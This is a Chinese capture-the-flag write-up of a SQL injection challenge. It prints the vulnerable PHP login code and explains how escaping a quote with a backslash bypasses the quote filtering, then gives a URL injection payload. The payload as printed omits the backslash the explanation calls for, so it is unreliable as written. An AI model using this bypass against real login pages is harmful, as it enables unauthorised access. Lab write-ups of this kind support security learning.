 过滤一部分的情况
CG-CTF-SQL Injection
tips : TIP:反斜杠可以用来转义 仔细查看相关函数的用法
下面的代码这个环境提供的后端源代码，通过简单的代码分析发现过滤了反斜杠和单引号以及双引号。
1 <?php
2 #GOAL: login as admin,then get the flag;
3 error_reporting(0);
4 require 'db.inc.php';
5
6 function clean($str){
7 if(get_magic_quotes_gpc()){
8 $str=stripslashes($str);//删除反斜杠，去掉转义
9 }
10 return htmlentities($str, ENT_QUOTES);//编码双引号和单引号
11 }
12
13 $username = @clean((string)$_GET['username']);
14 $password = @clean((string)$_GET['password']);
15
16 $query='SELECT * FROM users WHERE name=\''.$username.'\' AND pass=\''.$password.'\';';
17 $result=mysql_query($query);
18 if(!$result || mysql_num_rows($result) < 1){
19 die('Invalid password!');
20 }
21 echo $flag;
22 ?>
只能通过引入反斜杠，转义原有的单引号，改变原sql语句的逻辑，导致sql注入。
payload : ?username=&password= or 1%23
微信号: lemon-sec